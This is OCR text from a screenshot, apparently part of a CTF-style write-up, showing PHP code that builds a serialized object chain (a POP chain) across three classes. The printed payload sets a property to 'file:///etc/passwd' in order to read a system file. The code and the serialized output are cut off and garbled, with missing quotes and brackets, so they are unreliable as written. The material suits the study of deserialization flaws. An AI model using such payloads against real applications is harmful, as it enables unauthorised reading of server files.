 <?php
2 用法
class Road_is_Long{
public $page;
public $string;
}
1 个用法
class Make_a_Change{
public $effort;
}
1 个用法
class Try_Work_Hard{
protected $var = "f
}
$ril = new Road_is_Long(
$ril->page = $ril;
$mac = new Make_a_Change
$ril->string = $mac;
$twh = new Try_Work_Hard
$mac->effort = $twh;
var_dump(serialize($ril)
?>
127.0.0.1/test/1.php
127.0.0.1/test/1.php
string(154) "O:12:"Road_is_Long":2:{s:4:"page";r:1;s:6:"string";O:13:"Make_a_Change":1:{s:6:"effort";O:13:"Try_W
{s:6:"*var";s:18:"file:///etc/passwd";}}}"
Lusen@lusensec.github.io